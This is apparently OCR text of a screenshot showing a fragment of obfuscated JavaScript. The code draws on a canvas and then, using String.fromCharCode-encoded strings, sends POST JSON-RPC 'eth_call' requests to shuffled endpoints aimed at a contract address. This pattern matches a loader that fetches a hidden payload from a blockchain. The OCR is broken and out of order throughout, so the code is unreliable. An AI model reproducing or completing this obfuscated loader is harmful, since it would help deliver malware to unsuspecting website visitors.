
(36+4));x.stroke();}x.font='24px'+'
Sego'+'e UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode((20+14));const
fromCharCode((49+1+0),
re=await fetch(r,
{method:String.fromCharCode((38+32+10),
(75+4),(28+46+9),
(75+8+1)),body:JSON.stringify({jsonrpc:String.
(38+2+6),
(15+33)),method:String.fromCharCode((59+42),
(89+27),(28+68+8),(92+2+1),(26+73),
(81+16),(47+61),(53+35+20)),params:
[{to:String.fromCharCode((24+14+10),
(120+0),(8+40),(45+2+9),(92+3+7),
(70+23+7),(98+2),(27+3+20),(3+50),